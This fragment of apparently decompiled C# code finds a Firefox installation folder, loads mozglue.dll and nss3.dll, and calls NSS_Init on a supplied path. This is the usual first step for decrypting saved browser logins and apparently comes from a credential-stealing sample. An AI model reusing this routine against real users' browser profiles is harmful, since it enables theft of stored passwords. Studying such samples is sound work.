 else if (Directory.Exists(text16))
{
str = text16;
}
else if (Directory.Exists(text17))
{
str = text17;
}
else if (Directory.Exists(text18))
{
str = text18;
}
else if (Directory.Exists(text19))
{
str = text19;
}
else if (Directory.Exists(text20))
{
str = text20;
}
Class9.list_0.Add(Class9.LoadLibrary(str + "\\mozglue.dll"));
Class9.intptr_0 = Class9.LoadLibrary(str + "\\nss3.dll");
Class9.list_0.Add(Class9.intptr_0);
return Class9.smethod_0<Class9.DLLFunctionDelegate>(Class9.intptr_0, "NSS_Init")(string_0);